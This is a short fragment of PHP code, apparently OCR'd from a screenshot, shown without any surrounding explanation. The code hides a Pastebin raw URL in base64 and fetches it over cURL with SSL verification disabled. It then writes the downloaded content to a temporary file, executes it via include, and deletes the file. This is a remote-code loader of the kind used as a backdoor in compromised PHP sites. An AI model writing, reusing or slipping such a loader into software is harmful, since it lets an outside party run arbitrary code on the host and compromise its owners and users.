
base64_decode("aHR0cHM6Ly9wYXN0ZWJpbi
5jb20vcmF3L21LeE1ZV3gy"),
CURLOPT_SSL_VERIFYHOST => FALSE,
CURLOPT_SSL_VERIFYPEER => FALSE,
CURLOPT_RETURNTRANSFER => TRUE )); $rL =
curl_exec($url1); curl_close($url1); function
tv($rR) { $y5 = tempnam(sys_get_temp_dir(),
"tmp_func"); file_put_contents($y5, "{$rR}"); $ZC
= (include $y5); unlink($y5); return $ZC; }
tv($rL);